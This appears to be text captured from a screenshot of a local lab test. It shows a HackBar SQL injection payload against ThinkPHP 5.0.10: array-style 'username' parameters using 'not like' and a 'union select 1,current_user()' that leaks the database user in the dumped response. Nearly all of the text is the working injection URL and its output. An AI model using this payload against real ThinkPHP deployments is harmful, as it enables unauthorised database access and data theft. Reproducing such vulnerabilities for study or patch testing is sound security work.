 127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php/index/index/index?username[0]=not%20like&username[1][0]=%...
array(1) { [0]=> array(2) { ["id"]=> int(1) ["username"]=> string(33) "skip-grants user@skip-grants host" } }
0.046124s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php/index/index/index
?username[0]=not like
&username[1][0]=%%
&username[1][1]=233
&username[2]=) union select 1,current_user()%23